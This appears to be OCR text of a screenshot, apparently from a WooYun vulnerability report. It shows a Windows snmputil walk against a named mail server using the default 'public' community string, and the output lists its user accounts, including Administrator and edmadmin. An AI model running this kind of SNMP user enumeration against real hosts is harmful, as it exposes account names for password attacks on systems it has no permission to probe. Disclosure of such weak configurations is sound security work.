 选择C:\Windows\system32\cmd.exe
(c) 2015 Microsoft Corporation. All rights reserved.
snmputil walk mail.verye
ast.cn public .1.3.6.1.4.1.77.1.2.25.1.1
Variable = .iso.org.dod.internet.private.enterprises.lanmanager.lanmgr-2.server.
svUserTable.svUserEntry.svUserName.5.71.117.101.115.116
Value    = String Guest
Variable = .iso.org.dod.internet.private.enterprises.lanmanager.lanmgr-2.server.
svUserTable.svUserEntry.svUserName.8.101.100.109.97.100.109.105.110
Value    = String edmadmin
Variable = .iso.org.dod.internet.private.enterprises.lanmanager.lanmgr-2.server.
svUserTable.svUserEntry.svUserName.13.65.100.109.105.110.105.115.116.114.97.116.
111.114
Value    = String Administrator
Variable = .iso.org.dod.internet.private.enterprises.lanmanager.lanmgr-2.server.
svUserTable.svUserEntry.svUserName.16.83.85.80.80.79.82.84.95.51.56.56.57.52.53.
97.48
Value    = String SUPPORT_388945a0
End of MIB subtree.
www.wooyun.org